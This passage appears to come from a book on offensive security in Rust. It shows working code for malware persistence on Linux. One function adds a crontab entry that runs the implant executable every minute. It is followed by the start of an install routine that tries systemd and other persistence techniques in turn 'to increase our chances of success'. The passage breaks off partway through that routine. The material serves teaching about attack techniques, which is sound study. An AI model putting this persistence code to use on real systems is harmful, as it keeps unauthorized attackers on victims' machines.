 It can be ported to Rust like that:
fn install_crontab(executable: &PathBuf) -> Result<(), crate::Error> {
    let cron_expression = format!("* * * * * {}\n", executable.display());
    let mut crontab_file = config::get_agent_directory()?;
    crontab_file.push("crontab");

    let crontab_output = Command::new("crontab").arg("-l").output()?.stdout;
    let current_tasks = String::from_utf8(crontab_output)?;
    let current_tasks = current_tasks.trim();
    if current_tasks.contains(&cron_expression) {
        return Ok(());
    }

    let mut new_tasks = current_tasks.to_owned();
    if !new_tasks.is_empty() {
        new_tasks += "\n";
    }
    new_tasks += cron_expression.as_str();

    fs::write(&crontab_file, &new_tasks)?;

    Command::new("crontab")
        .arg(crontab_file.display().to_string())
        .output()?;

    let _ = fs::remove_file(crontab_file);

    Ok(())
}
Finally, by trying all our persistences techniques, each one after the other, we increase our
chances of success.
pub fn install() -> Result<(), crate::Error> {
    let executable_path = super::copy_executable()?;

    println!("trying systemd persistence");
    if let Ok(_) = install_systemd(&executable_path) {
        println!("success");
        return Ok(());
344